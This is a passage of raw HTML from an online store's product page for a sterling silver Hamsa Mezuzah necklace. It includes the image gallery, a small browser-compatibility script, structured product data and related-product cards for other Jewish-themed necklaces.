                </div>
              </div><a href="/products/hamsa-mezuzah-necklace" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19746845884665__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19746845884665__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&width=550 550w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&width=1100 1100w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&width=1445 1445w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&width=1680 1680w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863 1931w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&width=1445"
    alt="Hamsa Mezuzah Necklace | Sterling Silver"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39894974562553"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&width=550 550w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-2430504.jpg?v=1767835508&width=1445"
    alt="Hamsa Mezuzah Necklace | Sterling Silver"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39894974595321"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&width=550 550w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&width=1100 1100w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-3298005.jpg?v=1767835508&width=1445"
    alt="Hamsa Mezuzah Necklace | Sterling Silver"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39894974628089"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&width=550 550w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508 967w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8295291.jpg?v=1767835508&width=1445"
    alt="Hamsa Mezuzah Necklace | Sterling Silver"
    loading="lazy"
    width="1100"
    height="1366"
    data-media-id="39894974660857"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&width=550 550w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-8922247.jpg?v=1767835508&width=1445"
    alt="Hamsa Mezuzah Necklace | Sterling Silver"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39894974693625"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&width=550 550w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508 900w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace-sterling-silver-necklace-alefbet-7849385.jpg?v=1767835508&width=1445"
    alt="Hamsa Mezuzah Necklace | Sterling Silver"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39894974726393"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&width=550 550w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&width=1100 1100w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&width=1445 1445w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&width=1680 1680w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864 1856w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-2.jpg?v=1767825864&width=1445"
    alt="Hamsa Mezuzah Necklace | Sterling Silver"
    loading="lazy"
    width="1100"
    height="1366"
    data-media-id="39894974759161"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&width=550 550w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&width=1100 1100w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&width=1445 1445w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&width=1680 1680w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863 1870w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-3.jpg?v=1767825863&width=1445"
    alt="Hamsa Mezuzah Necklace | Sterling Silver"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39894974791929"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&width=550 550w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&width=1100 1100w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&width=1445 1445w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&width=1680 1680w,//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863 1810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula-44439-6.jpg?v=1767825863&width=1445"
    alt="Hamsa Mezuzah Necklace | Sterling Silver"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39894974824697"
  ></div>
  </div>
</product-modal>


  

<script src="//www.alefbet.com/cdn/shop/t/67/assets/product-modal.js?v=52128055760098790431741721735" defer="defer"></script>
    <script src="//www.alefbet.com/cdn/shop/t/67/assets/media-gallery.js?v=54874578840330729201752080455" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19746845884665__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19746845884665__main"]') ||
        document.querySelector('variant-selects[data-section="template--19746845884665__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19746845884665__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19746845884665__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Hamsa Mezuzah Necklace | Sterling Silver",
      "url": "https:\/\/www.alefbet.com\/products\/hamsa-mezuzah-necklace",
      "image": [
          "https:\/\/www.alefbet.com\/cdn\/shop\/files\/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863\u0026width=1920"
        ],
      "description": "\nHamsa mezuzah necklace in sterling silver.\n\n\n\n\nHamsa mezuzah necklace\nSterling Silver\nChain Included\nMezuzah is 1.25\" \nChain is 18\" + 2\" extender\nNon-kosher scroll\n\nCarry a powerful symbol of protection and blessing with our Hamsa Mezuzah Necklace. This distinctive piece combines the ancient Hamsa, believed to bring good fortune and ward off negative energy, with the recognizable shape of a Mezuzah. 1  While it doesn't contain an actual scroll, the Mezuzah's form evokes the blessing and holiness associated with the Torah and the mitzvah of placing a Mezuzah on the doorposts of a Jewish home. Wear this necklace as a meaningful expression of faith and a reminder of divine protection.\n\n\n\n\n\n\nMeaningful Combination: This unique necklace beautifully blends the protective Hamsa hand with the symbolic form of a Mezuzah case.\n\nSymbol of Blessing and Protection: Wear a piece that represents both warding off negativity (Hamsa) and carrying the blessing and sanctity of the Torah (implied by the Mezuzah shape).\n\n\n\n\n\n\n\n\nDeuteronomy 6:4-9 and 11:13-21, of which the Shema Israel prayer is written. \n\n\n\n\n\n\nSee it on our Amazon Store here.",
      "sku": "MEZ-15",
      "brand": {
        "@type": "Brand",
        "name": "Alef Bet by Paula"
      },
      "offers": [{
            "@type" : "Offer","sku": "MEZ-15","availability" : "http://schema.org/InStock",
            "price" : 86.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.alefbet.com\/products\/hamsa-mezuzah-necklace?variant=47078062031097"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--19746845884665__main #GalleryThumbnails-template--19051244290297__main {margin-top: 20px;} #shopify-section-template--19746845884665__main .htusb-ui-prod-boost-generic-pricing {display: none;} #shopify-section-template--19746845884665__main .select__select {background: #ffffff;} #shopify-section-template--19746845884665__main .icon-with-text {background: #efede7; border-radius: 10px; padding: 10px; margin-top: -10px; margin-bottom: 10px;} </style></section><section id="shopify-section-template--19746845884665__related-products" class="shopify-section section"><style data-shopify>.section-template--19746845884665__related-products-padding {
    padding-top: 0px;
    padding-bottom: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19746845884665__related-products-padding {
      padding-top: 0px;
      padding-bottom: 80px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  
  <div class="related-products page-width section-template--19746845884665__related-products-padding isolate">
    <product-recommendations
      data-url="/recommendations/products?section_id=template--19746845884665__related-products&product_id=3866898235459&limit=4"
    ><h2 class="related-products__heading h1 title-with-highlight animate-item animate-item--child index-0" style='--hightlight-color:#6d388b'>
          You may also like
        </h2>
        
        <ul
          class="grid product-grid grid--4-col-desktop grid--2-col-tablet-down"
          role="list"
        >

              
<li class="grid__item animate-item animate-item--child" style="--index:0;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jewish Star Love Necklace | Best Seller"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--19746845884665__related-products1315714498627-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/best-seller-heart-of-david-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-1315714498627"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-1315714498627 NoMediaStandardBadge-template--19746845884665__related-products-1315714498627"
              >
                Jewish Star Love Necklace | Best Seller
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-1315714498627"
            
          >
            <a
              href="/products/best-seller-heart-of-david-necklace"
              id="CardLink-template--19746845884665__related-products-1315714498627"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-1315714498627 Badge-template--19746845884665__related-products-1315714498627"
            >
              Jewish Star Love Necklace | Best Seller
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.81 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.81 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(151)</span>
                <span class="visually-hidden">151
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $86.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $86.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:1;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-2.jpg?v=1767819621&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The &quot;Diamond&quot; Map of Israel &amp; Star Necklace"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--19746845884665__related-products8983862214905-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=165 165w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=360 360w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=533 533w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=720 720w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=940 940w,//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621 949w
                  "
                  src="//www.alefbet.com/cdn/shop/files/the-diamond-map-of-israel-and-star-necklace-alef-bet-by-paula-45871-4.jpg?v=1767819621&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="949"
                  height="1023"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dazzling-pave-map-israel-star-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-8983862214905"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-8983862214905 NoMediaStandardBadge-template--19746845884665__related-products-8983862214905"
              >
                The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-8983862214905"
            
          >
            <a
              href="/products/dazzling-pave-map-israel-star-necklace"
              id="CardLink-template--19746845884665__related-products-8983862214905"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-8983862214905 Badge-template--19746845884665__related-products-8983862214905"
            >
              The &quot;Diamond&quot; Map of Israel &amp; Star Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $90.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $90.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                </li>
            
          

              
<li class="grid__item animate-item animate-item--child" style="--index:2;">
                  









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005 1024w
                "
                src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula.jpg?v=1766437005&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colorful Enamel Gold Jewish Star of David Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--19746845884665__related-products8878560837881-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=165 165w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=360 360w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=533 533w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=720 720w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=940 940w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=1066 1066w,//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005 1284w
                  "
                  src="//www.alefbet.com/cdn/shop/files/colorful-enamel-gold-jewish-star-of-david-necklace-alef-bet-by-paula-45704.jpg?v=1766437005&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1284"
                  height="1692"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colorful-jewish-star-necklace"
                id="StandardCardNoMediaLink-template--19746845884665__related-products-8878560837881"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19746845884665__related-products-8878560837881 NoMediaStandardBadge-template--19746845884665__related-products-8878560837881"
              >
                Colorful Enamel Gold Jewish Star of David Necklace
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19746845884665__related-products-8878560837881"
            
          >
            <a
              href="/products/colorful-jewish-star-necklace"
              id="CardLink-template--19746845884665__related-products-8878560837881"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19746845884665__related-products-8878560837881 Badge-template--19746845884665__related-products-8878560837881"
            >
              Colorful Enamel Gold Jewish Star of David Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(6)</span>
                <span class="visually-hidden">6
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
